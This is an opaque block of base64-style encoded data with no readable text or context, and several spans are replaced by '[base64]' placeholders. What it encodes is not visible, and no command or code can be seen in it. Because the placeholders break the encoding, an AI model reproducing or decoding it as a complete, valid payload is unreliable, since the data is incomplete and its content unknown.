0MGf98a7JncVNRT4hr9c7nZHx0GHFTSm6ReN7uaWiMrz2d3icyq9U185YzSbGaDcs48Zhv6ad1IQYI600WYRj70iezLRAI4kXprE9xFrSg/etAINSiUzUU127gTkSEhGPWEVsah9dDVluLSVHlsTvegDVvyoHdy9gQSR+d0AzoE3AZq6lT/OPlCABt6BikZaqR9PqKdcX/yK1mP1+vEFdHkMsbtOLNcz7gAe6VxPrDroLSuI9/YMl7/QMTvIfWfVIJvWVUwQzBlmaPHlrARTJPSC4V4PWBqfGPi6WKu+2e42L8K25F8QLvc24/gL0BCx6QbFbqZgwxmgrKzPxPlruBWlF9SiwzCZp1yoFkRQp2zqSLMmAEyzsX6Leg0MkBlD6d+7z69hHvKhB3Fqs5XDwJhg6UsbbAxniDb2OdzIK1UE/Hdz2zieIvaa94SoYU1yFHsGg2ip3HCEWi7YLm4fq54cgmkMIrB4NFqmTF9KSm/7hYtBlaGUgr3rqkvJuKyrJ+YbeS1LSzkj9oaH0kSHnnr6JO1bSWo1ve1uN4uxCigNfdY4qrzWG/xqphKOcmfkm3yTEvgw6jRRZuwSbfg5baUdb/gwE3QYOnySJbAvmTJ1B4nO0Y4BhLJ1hhgEULZlNrdV/qDY1rAxEVhFD0z7VXYJRyHGUgq3CYUYbGf6DdxEt/SGXcGhOOy5zN/peCdeLI7C6tzhkvkflie3H5LSu7xQbF7mAZt3dDW9/hgRxqaHwhgSh6soUcI/h+bafApaQ+25rvGbwodb5etuxWHa/Mltbu2oVi1MLTdVK/ERwK4qQ304Nlt3mpRyOvG3y3bsdOxZB9s5jPiLFQUj/g4fnn0k1uqSjJ9lNSS+rh3aL36jZjfsGxZJAIR7Ig5IcrQPbBq2AZGwxOg7OOl7NcTg09szU6tday263dQBswMfqi+YbyVa7WAmaxj2mW64/4T8d9meX0IHveCFIss4h+bENaxKw7/Sq6bKu3SD42n9uT9OUuUxBf7uiHzDGao6UJOSWGpcihDyhrcl1/B9dkxP646cDgD4w2N2gCPJrdh0KQTf3c1kjzFD02HVvoA4NrTUqCRT43NH5+2KWv+J7YFLtw6hshDuDYYyk9yH43pROwgxuAdUSDk7LEHbrUL2NJRs7v6Iym13o21h2GfUEdUg9peBIptzkuUU2KaHjMC0PDKZeP3phrrnJZM9XY0/0yoGCCTHGze+EWsEhHz31Upzq/xAm+eHD0fsRujAp0WRNkAoWc2nWyE5KiOp+OIBfqzNNR7CUye26rLP2A2pNlhfMfxmdxqXR4tXPZWcZLHasCE9Ouc/6xxVcFnjWZaqyR8oYzf70ekIO+ovbeC0drjYQmlUanbQXzn9yaMLqw4pU7R3G4TuT3cEQu12mY4PqWm6ovKUdGJFqrLYnkm1yvEi1s2TCywp+OXjpmhzquYoRthaJerrMPYaQvE/wt6Ow1hGSUwIapIBF3tsLASXusTy0Iy185DlFIoTniNdJhaevTCpr2/mtD/rB/92Q7o0+bxai2qo9SWDG5tu0zljecyyh+td6W6dXZOeQWAHeu8yYJKhSfzKyYLm2UiGDrHIT8LBR+Aa2W5xw2EfnoP85VAvZ3YRxkFbz/5MuIqnxZcnbdothQuIHEDMPvkv4Yk8y5ZWoxB5cRsa+5ssXddRGi9WAvqK9Uida1hW4vKul/NAF5qSosfjydjPr10b1HsIXZJBh6u+RYlpr5LBQYx/pjxMM719q2lqlvUDkYCWaA1QRO3AoBN7nMH6dbI9+8vr3mZ3MwQXHkiHVIAdJmyUF92nySX0S9hidhg4wCR/[base64]/ifVDCKOa2GNht+nK81p/vo/Bj/lav6lkEp4ErJZwjk6mbQrndnbVJeZwUIdnnt7JRmAQQx5vb2M/3xp3bLEhBKEKmYQ405WJpT2wYqll3ZjYLnE0/NZlyQTiUPwW8bxZbzkv0fbwyc7MefV/EUXtbSG84S4HGC5GRwjvAsIPLxOIIR7xyLv6d++2RbU3dZRVqsyr/3O1Dmq+JX6ugnGERFtb4Cp2FhEOaG/12wnz3rcoAQ1YQisIg6e8p+SCIHo/[base64]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[base64]/rPbf0SSvSnZiKXtveP/phuivFUEKC0AjDPOhfrwfyK2jYkU9xuCpaZ9Q/p0UYSXw0QE0oaGV31Mo+v3vEQqgS9Jci6A9CHk/wqBPbmxIn1KQwlJ1lV4M7Cbvw+AEGa5P7rp/q5gKh2fhelmKAL7zeMIc/gH1bSSheDYf23eu4jRn/WQ+tzclvB8oS2mRgwPJTGIVp+TBw84fybIENI/RS1hM+UltWnhN/DnPQ9hlvzaTS3fD46H2lnevAUGeIJK5Cq18jwjIB4PuMAMoTdzQRR9t4JR1E+0XSWzEVjPzJLalZP3ZaFM+y/TPg44l/AFSS8aatr2Qk60vKIGwBN+2MQEgxDm+xgLZayFwUFE1s2DAOmv71tuyWTsKI/dm+HsRfzWbJWTFiYjJS1J5Lq5pof6E17tVvChPKlU9yxmFYWmSpOcPyrMWx2xpI+Tit8Bb5Qa+esOtEIOOM2x4TH5oimmjtqSOFYkWGdWk68Jzi4RFQcSqO+tgp+rT9rDonIFw4WPmfMMnLAzRDasoPXfyCEAL7TQmdegRwFYnP/yCzvnweF8QmWNH+r8DmnZT4YfeWaJFCUBwsOfPovID5qq14WS5qB9NC3lo2/yLAvhT/V3KBiCLzY7/0oTCNl0dNebqhyo/js2OF3ClgIPMc8NkbtKnphqrFtuEMjNQ+cI+sO1mKsdT4FluUhUo4uX9iI8WoQFY+RLDENrUv74mxKsCsIBL9oBrrQpeS34BlWYyOAAJsy/hEttBgaDex0Oum7+WZkaZ4Est+xXwPPAdoXxn+ikB4fX5ypw7DoncIiG8e0LUNFr5AUdnF2qhQd1mO9FVEZwgaHnIxuVMTpehrGWlijrzsu4ZqC4+V7QqjnuIlmaigL9qYOhBjk4TQfUbjG0+UOxXxfmZdefihj3seZSIRP3fyEwVdEVi9qZk/pd4O3tyb9IkpMtyCXUnsuePpo4xDt1Z5MHYv8dTwOD1f1P2e/tGeDo8A1YNjdMDkEl2VFJrKZsHbS499Cldi0R3so/VCFYwoRqHCE0jaDI2+eXiIEtnqaC3X5c4Grry0eKyOb5mjarge+bum00bTs+MKzfdZ6diNvj21QsC6kTcFKGH4ygva3kpPKk696Rm9XABp/fvU0iSlUZbvHllFCRP9InL7VAvSc0niGHgPFFfst7om42wqtHe1RXaY0CzsWTGRWFfFpoV+KnO+NrxYzlJiVBYfvRz5i/X7VM8xtqB1qQQGncYMMUyXjj24Z28iXfNRVfTbLPlrH9IKg+qudSZ9ixOliBP5ThoYqs6UzFqxTobA7w/3w9VkdPZDHMTrkeFgTmmrAnnCEMoTE3hvRdz/U9tbiPzoPU681Vr2xs9GGmoJivGjtXWdznJIZYY7G5Ef1Q9nylfOxDCk7nABQrfd/[base64]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[base64]/88aBaaysOb2xKtH+GJdY0WuLA5kT6ZZ+DmCLCHa6SoD4nho4coxoGisSGYnYlN3EKiNrNpbeNI4f8hym2OOcpcXrINV4ITxONtSfYfv9red2ZwPTxkpjqU1BOWhDMt4AArYjW1nV/b0JUZQAhGOgjYinX87QLSe2oh6fZr+XhW/3mD2E0smH0NFH8TqRFTKZJumNK7k/l5PN3XHSa4xSV8Y5toqXqA5VZMGJrAkdbNZfQYcKOJAtRWOF+cgYDoKOcH9WO9Cuyzfua+SpKsdgmDfuabJi1ei4vYozTYK3l26W0fZlRNU3cusGdrh3FG2uaNRfE4z+E4ntfNcGPudVahKNj9j/LBYLfoV6pffANPo2LG7RhIgZyNG+J2c7K7VgMHGShCXFuM6gEaQn/RBrGp7wNGVFPU/JGIVVkTFS1OZPPK765Rwfb17mXT7CGkVhcYXQ6xWbvTiSWKjOoiyzKTYB3LxNH7bdDJdsHWi2KZncFUG2HKPW6TVkMFIakKcHmHnf+2QCIhxjkw7LIH6WrvbfHMeg5Pfy9QOq7VBaida/NCIFc29zXTB0lvpRCHdB3IrgW6EyINOu9G+lWAIMnrkD689qMI+8UuIOu8o/sa61B2XkuQv7wPMm6Rcmr0zKuKqOO4J7Ez1RXsE0b434mLLU8Pbn/kJ8MFcXvWsZmDfdujeSt/vEbhSvpkAfpnjAqv70xMwCs7J19bz1Rne1finEob+GhHeYARPOTh+Z0GPNFmiKIojMIOB98uKBwcpn95pQ5E3SY8Pa9hYsLa4XUiHKh/mkolD2XDhLSxgH9AS2yXCigNaiG3fTig+Dsfpks4NLfCtixQchjaPjrFWkLvun26nXe+pBHMW29ldIjI1qveH8W3OohFzv5OUTMwuQ3/+cl6rjen1+CNeGatcKEwzMsL4DKwT9tDU1u4UF72+R0lOkdtxZKm0yGI+zZoXvUV/dAlSpmxHJyxdXs06LkOmubmRuFRY8xJ0ZP+nxtBg7HDPFVCE4P61ZtYEsTWd5hpiveR4dOxQ1sw2NrjDlQdfF2J/PEcmdWta9RVRoa5XqxHOyQFlB1h76lK7lGd4faoPNk69Sda2H35LNoZwQvHDV2/etBgTaq3Xe0pn3lxJYBkZaeqzt3BlWmzBUmEkAiW86sJ4ff1JRK4SptGLmJKXcVRPpMMK8/[base64]/kHbGs+w0uHkcV+RPvjDAJjExctruYK/fkhzHJ6Vhcbff6i/cxLb9apsa3ka6dvveAMGmis1j8lrG8AK+sdZxGprcsw+KOSWdmFqeqxdx4afbOcXJzM8dZsjFqR65K5Cz93zQx+79DE/HGeSZ07mtw7ZsF1A6MqkdBExNTIpctmU9WF7nLeisEaiOAanxjKmQBEIDAf76zAFJNrOIcq91uiHYAsEs9LhDUNyfN9wfKIQLiIl/DamW5cjLOpyJFBiXsZyVOA0UIV18bWnvvgNOnxMBQpZKUD6ku8uUqBW8iVsAT2Gfa1uu8pNa5Q9+LN1MMgvwm3rndd6pRQHMjQjXSFfKM6xWxu4HcQuvII6kViGfApGARtkh5dHASrCNOiRZ5uVCy2yK/ID9vQCl/e64CuH2y15Jz5dPoePuagQX4QgcW0kUJdfkzH0aJQiieLdkB54JYmgSujoRGEQzVs6fL6yITj+6w3AUe1cwK2i0vkdhe9MAkeLsERBIV/yQnxHW/kw6LF2buiPceaY7CirhT4XwGIchqwxzLqfpvI/ForH4FUwNj55VCnutohzXFe1vshhSMbP8qA9JrXg5iKMFfOV8yua2HbvLZnus1nse3g7svz8vbl1SMgFSseqRFX9J0e3tADbVXC+Wmd/[base64]/x+vp6pD2CkMJbRifqTvk46oeAj0JzzsfsVBU6pqQM3KGN07SXB7Mqmnkpbw3jxr5PyCkk5dqUlPpLQJ4L2xO+g+XnGgO6b9ACGMC6mB4YSkgO9WqmHCrXhFAFVjREkdDBsT7wS3/nTCDcfClMHxZpA1Yui1yVZdUKa27XDHWw7DSRAT9myI59BABreWKj7yV4cJSGabJ0BKZ+XZV2WWF0IjWThDbBtOhFodnRPVYFtqPJLEAQ5thvnRCkb/QQKWuN2ARmuJenVrtO/K3dVjqDsLUhNX/wCTuh2+/DHZ6945LnkNhphcxsESEwwEcQgo6dBlFwDB/oFX3tr9kp2nkBsZQGl27arkf7Nq5X9Upuo6oElAT0zstBTEeEsGawdH4xQwYHw5d7kKxF32XE+9X8qQ/EAQni8XxUOLCGSsh4UPD7oPaJNxb7kQ3DNhAY1TaYYNvu0yjMU8r8PuyqxnMwe4Zosnid0K2qilCvWqllHdGoTTcGfib5PBSVxvItXEqQmCnW6yx1i/oe0X4t15mCzZ7SIQ2jBeuy/YGec8FugURUKFdNjBp52vgr1jX2lClCsqILvEr4YJdu9d7qeywgqHa0yVvPv1/FJWaiMtePlpn/AkWLI7SViAPYiILYFv7yprlV3B6h09qoKCraWjWN2GH1IYymKN4PfgrieG4eORWBY1qGejqoLK8n5LctLu7qcoe/vyktES7vlSBhTPYPyo4qAbQ8U+37vppKBP95f8YTe9P3umHbage1nKiV5HGYa4GqycLFUX0Igvfc/QpJfgLACec6p3ezRt/2P/Ed5abb0n0fKB0XuSi7wFYyAdnmOTeZl0knMoHhGMKBTSeev5Gz4U6sWJBg67frFAjBLymbEIaQ2BM8DztIDeNI91m2wcraA6M0Xcd7XdM75z1F1nRKdhspeSdJJ0I7tdeAwwBwAeiOtweIPt5/oXVq0Jol3FGvdDYcSbdjH1hfG9u+UPmR1N3LEGM+xrsw0TSV0c0doKkEWW4ZIoutnbOLPP9WKtUf5w8U4n7UQh/8JI+pigbb59xfvBEnzCFgAz6IYcLKXAbmCSfoSBwz7d1S94zJqhjlKHc2w1UtFOH29BTq3gXaUBdLE9jeg3gbe9sOlHga09H6Lqjr65JBddSrh0g00fPsO9m518S59hy92ubFk+vkCtwh2a2jZLzeRxWQBn+Sjvf90P+qz/[base64]/+rSyYtU7FfD2R/nH7OXg65tKK8WDS/R1vsSyZf/LCsI6OziR4z17wAZcb+E9+z+VpV+TIF0JYU8TjNx9EIuL7M1mpub7J8ptR5V4YH1KUTH71uxfSVerzjqo1htFo8xX9EVzMVskch3nIFB2k9eLHIzFMkT/td8vlncb/5KQkbR6WGS/99OnrDCQi6RuwVZmGf7FMim4Do3aiUsG6nSQEZqG7lYGdpzmnuj+Dblp71zalDIQq0d/nMO9TntCyOZyutc7IueGxon3UddQXKjwMpbJVA8mFvS29D8ilNRnaZ0FOVar7Rd1Eqdy8eUpH1sK1wP0pO8ye1SlxYDY6vfFWaSH0fRsqH9kHK7BTjEdxhMnw++JZPyL59/xBtMcYsPaQlTcz1giKt7r843Pbz2TInKTmEWrtrx+C7rME0Z99yLFEIzLFN32aRXkIwdBD9q7BAry4smH8BLO1qOKM/LHWLBa6mxWjSG3H/tfIfXe9GYdIEnRhOpBMo5ttilbmp/zIoNx90DoqLykQWZAfXjW7zhM761CEAE6ubVCR7mi4nR4dIOoMgc2gA+oqxMJTyBdiulPDkssOiNXDlSWizoY0CS0M4ZGqC5QTP/+gt83sz+2BJ5N6AORt04GoNSDOqLn6/NOPX/vT/z5p8moXfjVVpNlba8/Qgq53dbXulQjcGQXRllvlgueyBxXevEQ2Rl44MIes6SD/5kmhAOmjem8PyRj5aGKJwiz2wETJMqxgLLgw88xg+AStfz9cMSNF/taDHbAhIkhkijcOPqSvjcswYIpDBgk7mttK8KdS8SH/4hX6ybTTAPJVDpGmI2dT0X+8HJ+0fcvalGz9gEuatMpZU2FHBk0TS7Su1ko/cr8O3vxgjNssn+XSn8F8SNRIj8+K9XG7aFR+3bgMrAsKur8V4L4blzku9DIkKUpqJq26X6MLoPOOxMwCtmFNkmLLQ7MtMoEyT9QB16lm3TsklFCPzzBH9qM2Rakp06E4WI+qlAjL0KTHa7RGS7vrYhmZQmv0reaXH4JCXT/wwyVsN1Lsa/YOWRPqv4m6YhkZ4DvFYk6QqP2gdfMy3Re10c0+B9gwPr4ye/sCrbnVxUsA/Ya5xFgYVKr+9wxSw9V5HFUuRbkxCW27wLWL6C4RsSzABWHCk+FhUtTiLWs/iqn55xT3HA3/[base64]/8cTW7vutg4n9OW7rp7c9155zuVaH/TNGifYOlRcgwl1qM2bMyaWPaGQ/FHoUiyFlB2Nm+d7xZv6sQQrG0xU7qZ2O7uRk0R0/117uNW7n/lLUhydVb/lB/[base64]/aqNyPHIXInEydfjgGG4VORJIZg8JGTXymIztoo1mYEsoHkfNlS6AF4EwX1CPN2KArheORyi6k5SffJ4f09PlIOiCLGed0EBRQQg6FZvgfj2sgTcJ6XCSEc5yIvuPKAd5wU0Jy/EZBnAcVOarDmb2+uO50u+CVKsQiJp1GoicQgXoOXxKXhBJdS6U5P101Xs5sRUYmjKfmWntNN5WJp0AnNEc+8MTk4Dru3pcEyU1wOeytjhWKZrpVNiTxY270uX1YtKqyb2X2GWFT+373SkqxIFEPcnIeOM5g55AAjeW4rd0YvlIW/IshRn0SqGQgOmHvJ0k5B5